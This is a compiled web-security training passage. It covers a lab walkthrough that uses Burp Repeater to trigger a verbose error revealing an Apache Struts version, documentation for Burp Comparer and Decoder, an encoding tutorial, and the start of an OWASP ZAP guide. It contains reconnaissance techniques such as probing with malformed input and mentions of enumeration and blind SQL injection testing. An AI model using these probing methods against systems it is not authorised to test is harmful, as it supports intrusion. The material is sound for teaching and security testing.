

This is useful for returning to previous requests that you've sent in order to investigate a particular input further.

Compare the content of the responses, notice that you can successfully request different product pages by entering their ID, but receive a Not Found response if the server was unable to find a product with the given ID. Now we know how this page is supposed to work, we can use Burp Repeater to see how it responds to unexpected input.

### Step 3: Try sending unexpected input

The server seemingly expects to receive an integer value via this productId parameter. Let's see what happens if we send a different data type.

Send another request where the productId is a string of characters.



### Step 4: Study the response

Observe that sending a non-integer productId has caused an exception. The server has sent a verbose error response containing a stack trace.

| Dashboard Tar                                                                                                    | get Proxy                                                                                                    | Intruder                                                                                                    | Repeater                                                                                                    | Sequencer                                                                                                    | Decoder                                                                                                    | Comparer                                                                                                    | Logger                                                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|
| 1 ×                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                   |
| Send Can                                                                                                    | cel <   🔻 🗦                                                                                                    | >   •                                                                                                    |                                                                                                    |                                                                                                    | Target: h                                                                                                    | ttps://ac5b1f3b                                                                                                    | 1f4713de8                                                         |
| Request Respo                                                                                                    | onse                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                   |
| Pretty Raw Hex F                                                                                                    | Render \n =                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                   |
| <pre>2 Connection: cl<br/>3 Content-Length<br/>4<br/>5 Internal Serve<br/>6 at java.base/j<br/>7 at java.base/j<br/>9 at lab.data.pr<br/>10 at lab.display<br/>11 at lab.display<br/>12 at lab.display<br/>13 at net.portswi<br/>14 at net.portswi<br/>15 at net.portswi<br/>16 at java.base/j<br/>17 at lab.display</pre> | ose<br>: 2688<br>r Error: java<br>ava.lang.Numb<br>ava.lang.Inte<br>ava.lang.Inte<br>oductcatalog.<br>.productcatal<br>.productcatal<br>gger.util.Unc<br>gger.util.Unc<br>gger.util.Unc<br>ava.util.Opti<br>.productcatal | .lang.Numbe<br>erFormatExc<br>ger.parseIn<br>catalog.Def<br>og.filter.N<br>og.page.pro<br>og.page.Sin<br>hecked.lamb<br>hecked.lamb<br>hecked.lamb<br>onal.map(Op<br>og.page.Sin | erFormatExce<br>ception.forI<br>ht(Integer.j<br>faultProduct<br>NoFilterStra<br>oduct.Simple<br>mpleProductP<br>oda\$null\$3(U<br>neck(Uncheck<br>oda\$unchecke<br>optional.jau | ption: For i<br>nputString(N<br>ava:776)<br>CatalogDataS<br>tegy.getProd<br>ProductStrat<br>ageStrategy.<br>nchecked.jav<br>ed.java:73)<br>dFunction\$4(<br>:265)<br>ageStrategy. | nput string<br>umberFormat:<br>Ource.getPro<br>uct(NoFilte<br>egy.handle()<br>lambda\$hand<br>a:46)<br>Unchecked.jo<br>handleSubRe | : "test"<br>Exception.jav<br>oduct(Defaul'<br>rStrategy.jav<br>SimpleProduc<br>leSubRequest:<br>ava:46)<br>guest(Simple) | va:68)<br>tProduct<br>va:47)<br>tStrateg<br>\$0(Simpl<br>ProductP |

Notice that the response tells you that the website is using the Apache Struts framework - it even reveals which version.



In a real scenario, this kind of information could be useful to an attacker, especially if the named version is known to contain additional vulnerabilities.

Go back to the lab in your browser and click the **Submit solution** button. Enter the Apache Struts version number that you discovered in the response (2 2.3.31).

| Web Security Information | de805e4819008800c4.web-security-academy.net says<br>Answer:<br>2 2.3.31 |  |  |  |
|--------------------------|-------------------------------------------------------------------------|--|--|--|
|                          | Cancel OK                                                               |  |  |  |
|                          | SHOP                                                                    |  |  |  |
|                          |                                                                         |  |  |  |

Congratulations, that's another lab under your belt! You've used Burp Repeater to audit part of a website and successfully discovered an information disclosure vulnerability.

### **Burp Comparer**

Burp Comparer is a simple tool for performing a comparison (a visual "diff") between any two items of data. Some common uses for Burp Comparer are as follows:

- When looking for username enumeration conditions, you can compare responses to failed logins using valid and invalid usernames, looking for subtle differences in the responses.
- When an <u>Intruder attack</u> has resulted in some very large responses with different lengths than the base response, you can compare these to quickly see where the differences lie.
- When <u>comparing the site maps</u> or <u>Proxy history</u> entries generated by different types of users, you can compare pairs of similar requests to see where the differences lie that give rise to different application behavior.

• When testing for <u>blind SQL injection</u> bugs using Boolean condition injection and other similar tests, you can compare two responses to see whether injecting different conditions has resulted in a relevant difference in responses.

# Loading data into Comparer

You can load data into Comparer in the following ways:

- Paste it directly form the clipboard.
- Load it from file.
- Select data anywhere within Burp, and choose **Send to Comparer** from the context menu.

# Performing comparisons

Each item of loaded data is shown in two identical lists. To perform a comparison, select a different item from each list and click one of the **Compare** buttons:

- Word compare This comparison tokenizes each item of data based on whitespace delimiters, and identifies the token-level edits required to transform the first item into the second. It is most useful when the interesting differences between the compared items exist at the word level, for example in HTML documents containing different content.
- **Byte compare** This comparison identifies the byte-level edits required to transform the first item into the second. It is most useful when the interesting differences between the compared items exist at the byte level, for example in HTTP requests containing subtly different values in a particular parameter or cookie value.

### Note

The byte-level comparison is considerably more computationally intensive, and you should normally only employ this option when a word-level comparison has failed to identify the relevant differences in an informative way.

When you initiate a comparison, a new window appears showing the results of the comparison. The title bar of the window indicates the total number of differences (i.e. edits) between the two items. The two main panels show the compared items colorized to indicate each modification, deletion and addition required to transform the first item into the second.

You can view each item in text or hex form. Selecting the **Sync views** option will enable you to scroll the two panels simultaneously and so quickly identify the interesting edits in most situations.

### **Burp Decoder**

Burp Decoder is a simple tool for transforming encoded data into its canonical form, or for transforming raw data into various encoded and hashed forms. It is capable of intelligently recognizing several encoding formats using heuristic techniques.

### Loading data into Decoder

You can load data into Decoder in two ways:

- Type or paste it directly into the top editor panel.
- Select data anywhere within Burp, and choose **Send to Decoder** from the context menu.

You can use the **Text** and **Hex** buttons to toggle the type of editor to use on your data.

### Transformations

Different transformations can be applied to different parts of the data. The following decode and encode operations are available:

- URL
- HTML
- Base64
- ASCII hex
- Hex
- Octal
- Binary
- GZIP

Additionally, various common hash functions are available, dependent upon the capabilities of your Java platform.

When a part of the data has a transformation applied, the following things happen:

- The part of the data to be transformed is colorized accordingly. (View the <u>manual</u> <u>drop-down lists</u> to see the colors used.)
- A new editor is opened showing the results of all the applied transformations. Any parts of the data that have not been transformed are copied into the new panel in their raw form.

The new editor enables you to work recursively, applying multiple layers of transformations to the same data, to unpack or apply complex encoding schemes. Further, you can edit the transformed data in any of the editor panels, not only the top panel. So, for example, you can take a complex data structure, perform URL and HTML decoding on it, edit the decoded data, and then reapply the HTML and URL encoding (in reverse order), to generate modified but validly formatted data to use in an attack.

### Working manually

To perform manual decoding and encoding, use the drop-down lists to select the required transformation. The chosen transformation will be applied to the selected data, or to the whole data if nothing is selected.

# Smart decoding

On any panel within Decoder, you can click the **Smart Decode** button. Burp will then attempt to intelligently decode the contents of that panel by looking for data that appears to be

encoded in recognizable formats such as URL-encoding or HTML-encoding. This action is performed recursively, continuing until no further recognizable data formats are detected. This option can be a useful first step when you have identified some opaque data, and want to take a quick look to see if it can be easily decoded into a more recognizable form. The decoding that is applied to each part of the data is indicated using the usual colorization.

Because Burp Decoder makes a "best guess" attempt to recognize some common encoding formats, it will sometimes make mistakes. When this occurs, you can easily see all of the stages involved in the decoding, and the transformation that was applied at each position. You can then manually fix any incorrect transformations using the <u>manual controls</u>, and continue the decoding manually or smartly from this point.

Burpsuite Decoder can be said as a tool which is used for transforming encoded data into its real form, or for transforming raw data into various encoded and hashed forms. This tool is capable of recognizing several encoding formats using defined techniques. Encoding is the process of putting a sequence of character's (letters, numbers, punctuation, and symbols) into a specialized format which is used for efficient transmission or storage. Decoding is the opposite process of encoding the conversion of an encoded format back into the original format. Encoding and decoding can be used in data communications, networking, and storage.

Today we are discussing the **Decoder** Option of 'Burp Suite'. Burp Suite is a tool which is used for testing Web application security. Its various tools work seamlessly together to support the entire testing process, from initial mapping and analysis of an application's attack surface, through to finding and exploiting security vulnerabilities. This tool is written in JAVA and is developed by PortSwigger Security.

There are 9 types of decoder format in Burp Suite:

- Plain text
- URL
- HTML
- Base64
- ASCII Hex
- Hex
- Octal
- Binary
- Gzip

### URL Encoder & Decoder

When you will explore decoder option in burp suite you will observe two sections left and right. The left section is further divided into two and three sections for encoding and decode option respectively. The right section contains the function tab for encoding and decodes option. And if you will observe given below image you can notice there are two radio buttons for selecting the type of content you want to encode or decode.

Enable the radio button for text option and then we can give any input in the box to be encoded, here we have given **Raj chandel** as an input as shown in the image. After that click on the **Encoded as** an option and select **URL field** from given list as shown in the image. We will get the **encoded result** in **URL format** in the second box as shown in the image.

| Sequencer   | Decoder     | Comparer     | Extender | Project options | User options                   | Alerts |
|-------------|-------------|--------------|----------|-----------------|--------------------------------|--------|
| raj chandel | www.ł       | nacking      | article  | es.in           | Text Decode as Encode as       | Hex ?  |
|             |             |              |          |                 | Plain<br>URL<br>HTML           |        |
| %72%61%6a   | %20%63%68%6 | 1%6e%64%65%6 | 6c       |                 | Base64<br>ASCII hex            |        |
|             |             |              |          |                 | Hex<br>Octal<br>Binary<br>Gzip |        |
|             |             |              |          |                 | Smart                          | decode |

We can directly decode the **Encoded URL Text** by clicking on the **Decoded as** an option and selecting **the URL field** from the given list of options as shown in the image. This will **decode** the **encoded URL text** into **plain text** in the third box as shown in the image.

| raj chandel |                         | ● Text ◯ Hex 🤇 |
|-------------|-------------------------|----------------|
|             |                         | Decode as      |
|             |                         | Encode as      |
|             |                         | Hash           |
|             |                         | Smart decode   |
| %72%61%6a%  | 20%63%68%61%66%64%66%66 | 💿 Text 🔵 Hex   |
|             |                         | Decode as      |
|             |                         | Plain          |
|             |                         | URL            |
|             |                         | HTML           |
|             |                         | Base64         |
|             |                         | ASCII hex      |
| raj chandel |                         | Hex            |
|             |                         | Octal          |
|             |                         | Binary         |
|             |                         | Gzip           |
|             |                         | Hash           |
|             |                         | Smart decode   |

HTML Encoder & Decoder

Repeat the same and give any input in the first box to be encoded, here we have given **Raj chandel** as an input as shown in the image. After that click on the **Encoded as** an option and select **HTML field** as shown in the image. We will get the **encoded result** in **HTML format** in the second box as shown in the image.

| Repeater    | Sequencer | Decoder | Comparer | Extender | Project options | User op | otions              | Alerts |
|-------------|-----------|---------|----------|----------|-----------------|---------|---------------------|--------|
| raj chandel | www       | .hacki  | ngartio  | cles.in  |                 |         | Text (<br>Decode as | Hex ?  |
|             |           |         |          |          |                 | P       | Plain<br>IRI        |        |
|             |           |         |          |          |                 | Н       | ITML                |        |
| ra          | j &#      | x63;h   | 61;nd    | ;el      |                 | B       | lase64<br>SCII hex  |        |
|             |           |         |          |          |                 | н       | lex                 |        |
|             |           |         |          |          |                 |         | octal<br>linary     |        |
|             |           |         |          |          |                 | G       | izip                |        |
|             |           |         |          |          |                 |         | Smart               | decode |

We can directly decode the **Encoded HTML Text** by clicking on the **Decoded as** an option and selecting **the HTML field** as shown in the image. This will **decode** the **encoded HTML text** into **plain text** in the third box as shown in the image.

| rai chandel            | ● Text ◯ Hex 📿 |
|------------------------|----------------|
|                        |                |
|                        | Decode as      |
|                        | Encode as      |
| www.hackingarticles.in | Hash 🔻         |
|                        | Smart decode   |
|                        | 🔿 Taxt 🦳 Hav   |
| &#x/2;a,j chand,ee     |                |
|                        | Decode as      |
|                        |                |
|                        | Plain          |
|                        | URL            |
|                        | HTML           |
| www.hackingarticles.in | Base64         |
|                        | ASCII hex      |
| raj chandel            | Hex            |
|                        | Octal          |
|                        | Binary         |
|                        | Gzip           |
|                        | Hash           |
|                        | Smart decode   |

### Base64 Encoder & Decoder

Repeat the same process and give any input in the first box to be encoded, here we have given **Raj chandel** as an input as shown in the image. After that click on the **Encoded as** an
option and select **Base64 field** as shown in the image. We will get the **encoded result** in **Base64 format** in the second box as shown in the image.

| Repeater    | Sequencer | Decoder | Comparer | Extender | Project options | User opti                                | ions                                              | Alerts |
|-------------|-----------|---------|----------|----------|-----------------|------------------------------------------|---------------------------------------------------|--------|
| raj chandel | W         | ww.ha   | ckinga   | rticles  | .in             | © 1<br>De<br>En<br>Pla<br>UR             | Text O<br>code as .<br>code as .<br>ain<br>&L     | Hex ?  |
| cmFqlGNoY   | W5kZWw=   | www     | .hackir  | ngartic  | les.in          | HTT<br>Ba<br>AS<br>He<br>Oc<br>Bir<br>Gz | ML<br>SCII hex<br>stal<br>hary<br>tip<br>Smart de | ecode  |

We can directly decode the **Encoded Base64 Text** by clicking on the **Decoded as** an option and selecting **the Base64 field** as shown in the image. This will **decode** the **encoded Base64 text** into **plain text** in the third box as shown in the image.

| rai chandel                          | 💿 Text 🔘 Hex 📿 |
|--------------------------------------|----------------|
|                                      | Docodo ao      |
|                                      | Decode as      |
|                                      | Encode as      |
| www.hackingarticles.in               | Hash           |
|                                      | Smart decode   |
|                                      |                |
| cmFqIGNoYW5kZWw=                     | 💿 Text 🔘 Hex   |
|                                      | Decode as      |
| www.backingarticles.in               |                |
| in in in in a data inger die eo in i | Plain          |
|                                      | URL            |
|                                      | HTML           |
|                                      | Base64         |
|                                      | ASCII hex      |
| raj chandel                          | Hex            |
|                                      | Octal          |
|                                      | Binary         |
| www.hackingarticles.in               | Gzip           |
|                                      | Hash           |
|                                      | Smart decode   |

# ASCII Hex Encoder & Decoder

Again repeat the same process and give any input in the first box to be encoded, here we have given **Raj chandel** as an input as shown in the image. After that click on the **Encoded as** an option and select **ASCII Hex field** as shown in the image. We will get the **encoded result** in **ASCII Hex format** in the second box as shown in the image.

| Repeater    | Sequencer   | Decoder | Comparer | Extender | Project options | User | options                                                       | Alerts  |
|-------------|-------------|---------|----------|----------|-----------------|------|---------------------------------------------------------------|---------|
| raj chandel | W           | ww.ha   | acking   | article  | s.in            |      | Text C     Decode as     Encode as     Plain     URL          | ) Hex ? |
| 72616a20636 | 8616e64656c | vww.h   | acking   | article  | es.in           |      | HTML<br>Base64<br>ASCII hex<br>Hex<br>Octal<br>Binary<br>Gzip | decode  |

We can directly decode the **Encoded ASCII Hex Text** by clicking on the **Decoded as** the option and selecting **ASCII Hex field** as shown in the image. This will **decode** the **encoded ASCII Hex text** into **plain text** in the third box as shown in the image.

| raj chandel            | 💿 Text 🔾 Hex 📿 |
|------------------------|----------------|
|                        | Decode as      |
|                        | Encode as      |
| www.hackingarticles.in | Hash           |
|                        | Smart decode   |
|                        |                |
| 72616a206368616e64656c | 💿 Text 🔘 Hex   |
|                        | Decode as      |
|                        | Plain          |
|                        | URL            |
|                        | HTML           |
| www.hackingarticles.in | Base64         |
|                        | ASCII hex      |
| raj chandel            | Hex            |
|                        | Octal          |
|                        | Binary         |
|                        | Gzip           |
|                        | Hash 🔻         |
|                        | Smart decode   |

# Hex Encoder & Decoder

Repeat same as above and give any input in the first box to be encoded, here we have given **Raj chandel 123456789** as an input as shown in the image. After that click on the **Encoded as** the option and select **Hex option** as shown in the image. We will get the **encoded result** in **Hex format** in the second box as shown in the image.

| Repeater       | Sequencer | Decoder | Comparer | Extender | Project options | User | options                                                                  | Alerts  |
|----------------|-----------|---------|----------|----------|-----------------|------|--------------------------------------------------------------------------|---------|
| raj chandel 12 | 23456789  | ww.ha   | ackinga  | article  | s.in            |      | Text     Decode as     Encode as     Plain     URL                       | ) Hex ? |
| raj chandel 75 | ibcd15    | www     | .hackir  | gartic   | les.in          |      | HTML<br>Base64<br>ASCII hex<br>Hex<br>Octal<br>Binary<br>Gzip<br>Smart o | lecode  |

We can directly decode the **Encoded Hex Text** by clicking on the **Decoded as** the option and selecting the **Hex field** as shown in the image. This will **decode** the **encoded Hex text** into **plain text** in the third box as shown in the image.

| raj chandel 123456789                                                                                                    | ● Text ○ Hex ? |
|----------------------------------------------------------------------------------------------------|----------------|
|                                                                                                    | Decode as      |
|                                                                                                    | Encode as      |
| www.backingarticles.in                                                                                                    | Hash           |
| in the indicating at the cost of the second second s | Smart decode   |
|                                                                                                    |                |
| raj chandel 75bcd15                                                                                                    | 🖲 lext 🕕 Hex   |
|                                                                                                    | Decode as      |
|                                                                                                    |                |
| www.hackingarticles.in                                                                                                    | Plain          |
|                                                                                                    | URL            |
|                                                                                                    | HTML           |
|                                                                                                    | Base64         |
|                                                                                                    | ASCII hex      |
| r10j 12h10n222l 123456789                                                                                                    | Hex            |
| www.backingarticles.in                                                                                                    | Octal          |
| www.mackingarticles.in                                                                                                    | Binary         |
|                                                                                                    | Gzip           |
|                                                                                                    | Hash           |
|                                                                                                    | Smart decode   |

# **Octal Encoder & Decoder**

Repeat again and give any input in the first box to be encoded, here we have given **Raj chandel 123456789** as an input as shown in the image. After that click on the **Encoded as** an option and select **Octal field** as shown in the image. We will get the **encoded result** in **Octal format** in the second box as shown in the image.

| Repeater       | Sequencer | Decoder | Comparer | Extender | Project options | Use | r options                                  | Alerts  |
|----------------|-----------|---------|----------|----------|-----------------|-----|--------------------------------------------|---------|
| raj chandel 12 | 23456789  | acking  | garticl  | es.in    |                 |     | Text     Decode as     Encode as     Plain | ) Hex ? |
|                |           |         |          |          |                 |     | URL                                        |         |
| raj chandel 72 | 6746425   |         |          |          |                 |     | Base64<br>ASCII hex<br>Hex                 |         |
|                |           |         |          |          |                 |     | Octal<br>Binary<br>Gzip                    |         |
|                |           |         |          |          |                 |     | Smart o                                    | lecode  |

We can directly decode the **Encoded Octal Text** by clicking on the **Decoded as** the option and selecting the **Octal field** as shown in the image. This will **decode** the **encoded Octal text** into **plain text** in the third box as shown in the image.

| raj chandel 123456789  | ● Text ○ Hex 🥐 |
|------------------------|----------------|
|                        | Decode as      |
| www.hackingarticles.in | Encode as      |
|                        | Hash           |
|                        | Smart decode   |
| rai abandal 726746426  | 🖲 Text 🔘 Hex   |
| Taj chander /20740420  |                |
| www.nackingarticles.in |                |
|                        | Plain          |
|                        | URL            |
|                        | HTML           |
|                        | Base64         |
|                        | ASCII hex      |
| raj chandel 123456789  | Hex            |
| www.backingarticles.in | Octal          |
| www.nackingarticles.in | Binary         |
|                        | Gzip           |
|                        | Hash 🔻         |
|                        | Smart decode   |

# Binary Encoder & Decoder

Repeat the same and give any input in the first box to be encoded, here we have given **Raj chandel 123456789** as an input as shown in the image. After that click on the **Encoded** as an option and select **Binary field** as shown in the image. We will get the **encoded result** in **Binary format** in the second box as shown in the image.

| Repeater       | Sequencer       | Decoder           | Comparer | Extender | Project options | User | options                          | Alerts         |
|----------------|-----------------|-------------------|----------|----------|-----------------|------|----------------------------------|----------------|
| raj chandel 12 | 3456789         | <del>ckinga</del> | rticles  | in       |                 |      | Text (<br>Decode as<br>Encode as | ) Hex ?<br>s V |
|                |                 |                   |          |          |                 |      | Plain<br>URL<br>HTML             |                |
| raj chandel 11 | 101011011110011 | 0100010101        | rticles. | In       |                 |      | Base64<br>ASCII hex<br>Hex       | :              |
|                |                 |                   |          |          |                 |      | Octal<br>Binary<br>Gzip          |                |
|                |                 |                   |          |          |                 |      | Smart                            | decode         |

We can directly decode the **Encoded Binary Text** by clicking on the **Decoded as** an option and selecting **the Binary field** as shown in the image. This will **decode** the **encoded Binary text** into **plain text** in the third box as shown in the image.

| raj chandel 123456789                                    | 💿 Text 🔾 Hex ? |
|----------------------------------------------------------|----------------|
|                                                          | Decode as      |
| www.backingarticles.in                                   | Encode as      |
| ti ti ti ti ti di ci ci ci ci ci ci ci ci ci ci ci ci ci | Hash           |
|                                                          | Smart decode   |
| raj chandel 1110101101101001010101                       | 🖲 Text 🔵 Hex   |
|                                                          | Decode as      |
|                                                          | Plain          |
|                                                          | URL            |
|                                                          | HTML<br>Base64 |
| www.nackingarticles.in                                   | ASCII hex      |
| raj chandel 123456789                                    | Hex            |
|                                                          | Octal          |
|                                                          | Binary         |
|                                                          | Gzip           |
|                                                          | Hash 🔻         |
|                                                          | Smart decode   |

# Gzip Encoder & Decoder

Give any input in the first box to be encoded, here we have given **Raj chandel** as an input as shown in the image. After that click on the **Encoded as** an option and select **Gzip field** as shown in the image. We will get the **encoded result** in **Gzip format** in the second box as shown in the image.

| Repeater             | Se                      | quen           | cer            |                | Deco           | oder           | 0              | Comp         | arer         |              | Ex           | tend         | er           |              | Project options                        | User | options                                                                                  | Alerts                                                            |
|----------------------|-------------------------|----------------|----------------|----------------|----------------|----------------|----------------|--------------|--------------|--------------|--------------|--------------|--------------|--------------|----------------------------------------|------|------------------------------------------------------------------------------------------|-------------------------------------------------------------------|
| raj chandel          | 1234567                 | 89             | ad             |                | in             | gal            | rti            | C            | es           |              | n            |              |              |              |                                        |      | <ul> <li>Text</li> <li>Decode a</li> <li>Encode a</li> <li>Hash</li> <li>Smar</li> </ul> | Hex Period                                                        |
| 0 1f<br>1 48<br>2 00 | 8b 08<br>cc 4b<br>87 97 | 00<br>49<br>ca | 00<br>cd<br>1c | 00<br>51<br>15 | 00<br>30<br>00 | 00<br>34<br>00 | 00<br>32<br>00 | 00<br>36<br> | 2b<br>31<br> | 4a<br>35<br> | сс<br>33<br> | 52<br>b7<br> | 48<br>b0<br> | ce<br>04<br> | □□□+JÌRHÎ<br>HİKIÍQ0426153·°□<br>□□Ê□□ |      | <ul> <li>Text</li> <li>Decode a</li> <li>Encode a</li> <li>Hash</li> <li>Smar</li> </ul> | <ul> <li>Hex</li> <li>as</li> <li>as</li> <li>t decode</li> </ul> |

We can directly decode the **Encoded Gzip Text** by clicking on the **Decoded as** an option and selecting **the Gzip field** as shown in the image. This will **decode** the **encoded Gzip text** into **plain text** in the third box as shown in the image.



Credits: https://www.hackingarticles.in/burpsuite-encoder-decoder-tutorial/

# **OWASP** Zap

# Overview

This guide is intended to serve as a basic introduction for using ZAP to perform security testing, even if you don't have a background in security testing. To that end, some security testing concepts and terminology is included but this document is not intended to be a comprehensive guide to either ZAP or security testing.

It is also available as a <u>pdf</u> to make it easier to print.

# **Security Testing Basics**

Software security testing is the process of assessing and testing a system to discover security risks and vulnerabilities of the system and its data. There is no universal terminology but for our purposes, we define assessments as the analysis and discovery of vulnerabilities without attempting to actually exploit those vulnerabilities. We define testing as the discovery and attempted exploitation of vulnerabilities.

Security testing is often broken out, somewhat arbitrarily, according to either the type of vulnerability being tested or the type of testing being done. A common breakout is:

- Vulnerability Assessment The system is scanned and analyzed for security issues.
- **Penetration Testing** The system undergoes analysis and attack from simulated malicious attackers.
- **Runtime Testing** The system undergoes analysis and security testing from an end-user.
- **Code Review** The system code undergoes a detailed review and analysis looking specifically for security vulnerabilities.

Note that risk assessment, which is commonly listed as part of security testing, is not included in this list. That is because a risk assessment is not actually a test but rather the analysis of the perceived severity of different risks (software security, personnel security, hardware security, etc.) and any mitigation steps for those risks.

# **More About Penetration Testing**

Penetration Testing (pentesting) is carried out as if the tester was a malicious external attacker with a goal of breaking into the system and either stealing data or carrying out some sort of denial-of-service attack.

Pentesting has the advantage of being more accurate because it has fewer false positives (results that report a vulnerability that isn't actually present), but can be time-consuming to run.

Pentesting is also used to test defence mechanisms, verify response plans, and confirm security policy adherence.

Automated pentesting is an important part of continuous integration validation. It helps to uncover new vulnerabilities as well as regressions for previous vulnerabilities in an environment which quickly changes, and for which the development may be highly collaborative and distributed.

# **The Pentesting Process**

Both manual and automated pentesting are used, often in conjunction, to test everything from servers, to networks, to devices, to endpoints. This document focuses on web application or web site pentesting.

Pentesting usually follows these stages:

- **Explore** The tester attempts to learn about the system being tested. This includes trying to determine what software is in use, what endpoints exist, what patches are installed, etc. It also includes searching the site for hidden content, known vulnerabilities, and other indications of weakness.
- Attack The tester attempts to exploit the known or suspected vulnerabilities to prove they exist.
- **Report** The tester reports back the results of their testing, including the vulnerabilities, how they exploited them and how difficult the exploits were, and the severity of the exploitation.

# **Pentesting Goals**

The ultimate goal of pentesting is to search for vulnerabilities so that these vulnerabilities can be addressed. It can also verify that a system is not vulnerable to a known class or specific defect; or, in the case of vulnerabilities that have been reported as fixed, verify that the system is no longer vulnerable to that defect.

# Introducing ZAP

